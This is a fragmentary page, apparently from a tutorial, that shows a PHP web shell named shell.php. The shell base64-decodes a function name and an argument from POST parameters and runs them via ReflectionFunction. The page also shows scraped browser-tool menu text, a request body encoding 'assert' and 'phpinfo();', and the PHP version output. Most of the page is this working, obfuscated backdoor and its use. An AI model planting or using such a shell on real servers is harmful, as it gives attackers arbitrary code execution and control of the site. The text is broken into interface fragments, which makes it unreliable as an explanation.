 shell.php
1 <?php
2 $func = new ReflectionFunction(base64_decode($_POST[m]));
3 echo $func->invokeArgs(array(base64_decode($_POST[c])));
4 ?>
phpinfo()
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ...
http://127.0.0.1/shell.php
Split...
Execu...
Enable Post data Enable Referrer
Post data
m=YXNzZXJ0&c=cGhwaW5mbygpOw==
PHP Version 5.6.30
php
System